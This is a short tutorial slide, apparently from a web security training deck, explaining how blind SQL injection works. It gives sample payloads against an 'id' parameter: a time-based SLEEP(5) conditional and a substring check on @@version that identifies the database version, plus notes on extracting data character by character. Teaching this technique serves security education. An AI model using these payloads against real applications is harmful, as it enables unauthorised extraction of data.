 Blind SQL Injection
How does Blind SQL Injection work?
Request
Explanation
?id=1' (IF TRUE/VALID STATEMENT) THEN SLEEP(5)
If my expression/condition is true then delay for 5
seconds otherwise do nothing
SELECT SUBSTRING(String, Start, Value)
We can use substring to blindly check the value for
the data we are extracting.
SUBSTRING("NahamSec", 1, 1) => N
SELECT SUBSTRING("NahamSec", 2, 1) => A
SELECT SUBSTRING("NahamSec", 1, 2) => NA
?id=1' AND substring(@@version,1,1)=5
If true, we'll receive no error and we know the app is
running MySQL Version 5.x